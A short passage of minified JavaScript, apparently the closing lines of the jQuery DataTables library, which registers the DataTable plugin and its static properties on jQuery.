n(this).dataTable(t).api()},n.each(u,function(t,i){n.fn.DataTable[t]=i}),n.fn.dataTable});